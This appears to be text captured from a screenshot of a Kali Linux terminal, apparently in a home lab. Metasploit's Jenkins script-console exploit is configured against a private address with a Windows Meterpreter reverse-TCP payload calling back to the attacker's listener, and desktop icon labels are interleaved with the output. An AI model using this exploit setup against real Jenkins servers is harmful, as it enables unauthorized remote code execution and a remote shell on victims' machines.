 1 2 3 4 8:37
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
rhost => 10.0.2.9
msf6 exploit(multi/http/jenkins_script_console) > set rport 8484
trafDHCP.p... passwords.txt vssown.vbs contraseni... copia
rport => 8484
msf6 exploit(multi/http/jenkins_script_console) > set targeturi /
targeturi => /
msf6 exploit(multi/http/jenkins_script_console) > options
Module options (exploit/multi/http/jenkins_script_console):
Sistema de ...
Name Current Setting Required Description
---- --------------- -------- -----------
API_TOKEN no The API token for the specified username
PASSWORD no The password for the specified username
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.9 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basi
cs/using-metasploit.html
RPORT 8484 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path to the Jenkins-CI application
URIPATH no The URI to use for this exploit (default is random)
USERNAME no The username to authenticate as
VHOST no HTTP server virtual host
Visual Studi...
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the
local machine or 0.0.0.0 to listen on all addresses.
Firefox ESR
SRVPORT 8080 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/jenkins_script_console) >